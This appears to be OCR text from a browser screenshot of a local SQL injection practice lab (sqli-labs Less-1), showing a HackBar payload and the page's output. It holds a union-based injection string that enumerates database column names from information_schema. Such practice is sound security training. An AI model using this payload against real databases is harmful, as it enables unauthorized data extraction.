 127.0.0.1/sql/Less-1/?id=1' and 1=2 union select 1,2,group_concat(colum
70%
火狐官方站点 新手上路 常用网址 京东商城 Welcome :: Damn V... SQL Injections Get the pikachu 移动设备上的书签
Welcome Dhakkan
Your Login name:2
Your Password:id,uagent,ip_address,username
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
127.0.0.1/sql/Less-1/?id=1' and 1=2 union select 1,2,group_concat(column_name) from information_schema.columns where
table_name="uagents" and table_schema="security" %23
Post data Referer User Agent Cookies Clear All
激活 Windows
转到"设置"以激活 Windows。